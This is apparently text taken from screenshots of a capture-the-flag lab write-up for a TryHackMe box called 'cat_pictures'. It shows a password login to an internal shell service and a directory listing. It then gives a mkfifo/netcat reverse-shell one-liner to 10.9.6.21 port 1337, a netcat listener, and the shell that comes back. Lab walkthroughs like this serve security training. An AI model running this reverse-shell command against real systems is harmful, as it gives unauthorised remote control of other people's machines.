 INTERNAL SHELL SERVICE
please note: cd commands do not work at the moment, the developers are fixing it
do not use ctrl-c
Please enter password:
sardinethecat
Password accepted
ls -la
total 56
drwxr-xr-x 10 1001 1001 4096 Apr  3 01:30 .
drwxr-xr-x 10 1001 1001 4096 Apr  3 01:30 ..
-rw-------  1 1001 1001   50 Apr  1 20:23 .bash_history
-rw-r--r--  1 1001 1001  220 Apr  1 20:21 .bash_logout
-rw-r--r--  1 1001 1001 3771 Apr  1 20:21 .bashrc
-rw-r--r--  1 1001 1001  807 Apr  1 20:21 .profile
drwxrwxr-x  2 1001 1001 4096 Apr  2 23:05 bin
drwxr-xr-x  2    0    0 4096 Apr  1 20:32 etc
drwxr-xr-x  3    0    0 4096 Apr  2 20:51 home
drwxr-xr-x  3    0    0 4096 Apr  2 22:53 lib
drwxr-xr-x  2    0    0 4096 Apr  1 20:28 lib64
drwxr-xr-x  2    0    0 4096 Apr  2 20:56 opt
drwxr-xr-x  2    0    0 4096 Apr  3 01:35 tmp
drwxr-xr-x  4    0    0 4096 Apr  2 22:43 usr
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.6.21 1337 >/tmp/f
nc -nlvp 1337
File Edit View Search Terminal Help
~/Desktop/THM/cat_pictures
lanfran@parrot ❯ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.9.6.21] from (UNKNOWN) [10.10.51.194] 48494
/bin/sh: 0: can't access tty; job control turned off
# pwd
/